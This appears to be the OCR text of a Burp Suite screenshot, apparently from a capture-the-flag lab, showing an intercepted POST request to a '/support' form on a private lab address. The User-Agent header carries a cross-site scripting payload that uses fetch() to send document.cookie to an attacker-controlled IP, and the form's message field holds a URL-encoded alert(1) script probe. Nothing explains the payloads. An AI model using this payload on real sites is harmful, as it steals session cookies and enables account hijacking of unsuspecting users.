 Request to http://10.129.230.172:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.230.172:5000
3 User-Agent: <script>fetch('http://10.10.16.26/'+document.cookie) </script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.129.230.172:5000
10 Connection: close
11 Referer: http://10.129.230.172:5000/support
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 fname=asdf&lname=asfdfas&email=me%40me.com&phone=12&message=%3Cscript%3Ealert%281%29%3C%2Fscript